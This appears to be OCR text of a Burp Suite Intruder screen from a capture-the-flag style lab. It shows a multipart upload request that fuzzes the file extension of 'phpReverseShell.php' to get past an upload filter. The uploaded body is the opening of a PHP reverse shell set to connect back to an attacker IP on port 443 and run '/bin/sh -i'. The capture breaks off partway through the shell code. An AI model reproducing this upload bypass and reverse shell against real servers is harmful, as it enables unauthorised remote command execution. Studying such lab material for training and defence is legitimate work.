 Burp Suite
10.6.91.62 15:50
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
phpCommonExtensions × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.163.29:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------228053135325574617282270704284
8 Content-Length: 2515
9 Origin: http://10.10.163.29:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.163.29:3333/internal/index.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------228053135325574617282270704284
16 Content-Disposition: form-data; name="file"; filename="phpReverseShell§.php§"
17 Content-Type: application/x-php
18
19 <?php
20
21 set_time_limit (0);
22
23 $VERSION = "1.0";
24 $ip = '10.6.91.62';
25 $port = 443;
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
29 $shell = 'uname -a; w; id; /bin/sh -i';
30 $daemon = 0;
31 $debug = 0;
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 3080